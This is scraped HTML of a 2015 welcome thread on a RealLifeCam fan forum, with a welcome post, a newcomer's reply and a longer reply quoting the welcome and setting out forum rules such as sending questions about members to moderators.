	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to ShaKa ZuLu Forum VJ's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2022_11/englewood_overpass_LisWieczorek-2.thumb.jpeg.bcb8cad40e04acfb751dac1152847b0f.jpeg" alt="ShaKa ZuLu Forum VJ" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/5_Explorer.svg' loading="lazy" alt="Explorer" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Explorer (4/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to ShaKa ZuLu Forum VJ's profile" class="ipsUsername" translate="no">ShaKa ZuLu Forum VJ</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">449</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Chicago</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-1388">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to ShaKa ZuLu Forum VJ's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2022_11/englewood_overpass_LisWieczorek-2.thumb.jpeg.bcb8cad40e04acfb751dac1152847b0f.jpeg" alt="ShaKa ZuLu Forum VJ" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/5_Explorer.svg' loading="lazy" alt="Explorer" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Explorer (4/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to ShaKa ZuLu Forum VJ's profile" class="ipsUsername" translate="no">ShaKa ZuLu Forum VJ</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2015-12-03T14:44:44Z' title='12/03/2015 02:44  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 3, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-19645" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=14564&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-19645' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-19645_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1388" data-commentapp="forums" data-commenttype="forums" data-commentid="19645" data-quotedata="{&quot;userid&quot;:14564,&quot;username&quot;:&quot;ShaKa ZuLu Forum VJ&quot;,&quot;timestamp&quot;:1449153884,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1388,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:19645}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2015-12-03T14:44:44Z' title='12/03/2015 02:44  PM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 3, 2015</span><span class='ipsTime__short'>10 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p> Hello to all new members and welcome to RealLifeCamFan here you will learn exciting new things about RLC. We encourage you to study the Read me  section located in the Welcome forum. This will guide through your journey here RLCF. I also encourage you to take a couple of weeks and  just read the shout box see how things go here. If you are not sure about something ask questions can't hurt. Now this part is very important,  If you can't take a little  feed back and or are having a bad day PLEASE leave it a the door before entering the shout as this may not bode well for you,So  get to it and once again Welcome.             </p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19645" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq19645" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19645" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/3421-toolmaker123/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard' title="Go to toolmaker123's profile" class="ipsUsername">toolmaker123</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19645&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19645&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-19772"></a>
<div id="comment-19772"></div>
<article data-ips-hook="postWrapper" id="elComment_19772" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14826-xesueltantra10/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to XeSuelTantra10's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg" alt="XeSuelTantra10" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/14826-xesueltantra10/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to XeSuelTantra10's profile" class="ipsUsername" translate="no">XeSuelTantra10</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/14826-xesueltantra10/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">30</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/14826-xesueltantra10/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/14826-xesueltantra10/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">8</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MontrÃ©al, Qc, Canada</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-1388">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/14826-xesueltantra10/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to XeSuelTantra10's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/profile/photo-thumb-14826.jpg" alt="XeSuelTantra10" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/14826-xesueltantra10/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/14826-xesueltantra10/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to XeSuelTantra10's profile" class="ipsUsername" translate="no">XeSuelTantra10</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2015-12-04T01:43:10Z' title='12/04/2015 01:43  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 4, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-19772" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=14826&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-19772' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-19772_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1388" data-commentapp="forums" data-commenttype="forums" data-commentid="19772" data-quotedata="{&quot;userid&quot;:14826,&quot;username&quot;:&quot;XeSuelTantra10&quot;,&quot;timestamp&quot;:1449193390,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1388,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:19772}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2015-12-04T01:43:10Z' title='12/04/2015 01:43  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 4, 2015</span><span class='ipsTime__short'>10 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>thats what i am doing, i haven't reached the couples boards yet but i am reading one forums page at a time</p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19772" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq19772" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19772" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/3421-toolmaker123/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard' title="Go to toolmaker123's profile" class="ipsUsername">toolmaker123</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19772&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/1388-hello-new-members/?do=showReactionsComment&amp;comment=19772&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-19774"></a>
<div id="comment-19774"></div>
<article data-ips-hook="postWrapper" id="elComment_19774" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/3421-toolmaker123/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to toolmaker123's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c483%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ET%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="toolmaker123" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/3421-toolmaker123/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to toolmaker123's profile" class="ipsUsername" translate="no">toolmaker123</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/3421-toolmaker123/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/3421-toolmaker123/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">0</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/3421-toolmaker123/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">859</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>TEXAS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-1388">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/3421-toolmaker123/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to toolmaker123's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c483%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ET%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="toolmaker123" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/1_Newbie.svg' loading="lazy" alt="Newbie" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Newbie (1/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/3421-toolmaker123/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/3421-toolmaker123/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F1388-hello-new-members%252F' title="Go to toolmaker123's profile" class="ipsUsername" translate="no">toolmaker123</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2015-12-04T02:28:18Z' title='12/04/2015 02:28  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 4, 2015</span><span class='ipsTime__short'>10 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-19774" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3421&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-19774' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-19774_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-1388" data-commentapp="forums" data-commenttype="forums" data-commentid="19774" data-quotedata="{&quot;userid&quot;:3421,&quot;username&quot;:&quot;toolmaker123&quot;,&quot;timestamp&quot;:1449196098,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:1388,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:19774}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2015-12-04T02:28:18Z' title='12/04/2015 02:28  AM' data-short='10 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 4, 2015</span><span class='ipsTime__short'>10 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<blockquote data-ipsquote="" class="ipsQuote" data-ipsquote-contentcommentid="19645" data-ipsquote-contentapp="forums" data-ipsquote-contenttype="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentid="1388" data-ipsquote-username="ShaKa ZuLu" data-cite="ShaKa ZuLu" data-ipsquote-timestamp="1449153884"><div><div><p> Hello to all new members and welcome to RealLifeCamFan here you will learn exciting new things about RLC. We encourage you to study the Read me  section located in the Welcome forum. This will guide through your journey here RLCF. I also encourage you to take a couple of weeks and  just read the shout box see how things go here. If you are not sure about something ask questions can't hurt. Now this part is very important,  If you can't take a little  feed back and or are having a bad day PLEASE leave it a the door before entering the shout as this may not bode well for you,So  get to it and once again Welcome.             </p></div></div></blockquote>
<p>I agree with all said in your greeting;</p>
<p> </p>
<p>   However, WE must ask that any 'questions' pertaining to the forum, any of it's members (and/or any personal questions about members), rules, regulations and such be addressed and handled by any of the Moderators or an Administrator. Questions of this sort have a tendency to get answered improperly or incorrectly, not to mention,  perhaps revealing something personal; which a member might not want reported outright to the forum.</p>
<p> WE encourage members to answer questions about the rlc players, all you care to, as it might actually stimulate some intelligent conversations among the members. (I Hope that's possible). You can do no harm, other than maybe someone's ego about one of the players, ( this <u><em>HAS</em></u> happened), </p>
<p>  I said it before, but it's well worth repeating; WE are NOT here to bash each other... we are here to bash rlc and it's staff. BashIng members of the forum can lead to some dire consequences.</p>
<p> </p>
<p>     READ all of the posts and READ ME sections, may seem an impossible task, but if you only like certain couples...familiarize yourself with the antics, quirks  and mundane habits of the tenants. YOU are less likely to ask something that's already been broached in the forum. Post your comments, likes, dislikes and make the forum a fun and entertaining site.</p>
<p> </p>
<p>     ON Behalf of the Administrators, Moderators and all members of reallifecamfan.com......... </p>
<p> </p>
<p>               <span style="font-size:18px;"><b>WELCOME !!</b></span></p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19774" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq19774" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-19774" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/14564-shaka-zulu-forum-vj/?do=hovercard' title="Go to ShaKa ZuLu Forum VJ's profile" class="ipsUsername">ShaKa ZuLu Forum VJ</a>, 
<a href='https://xcamfan.com/profile/13989-dazzan/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/13989-dazzan/?do=hovercard' title="Go to Dazzan's profile" class="ipsUsername">Dazzan</a> and 
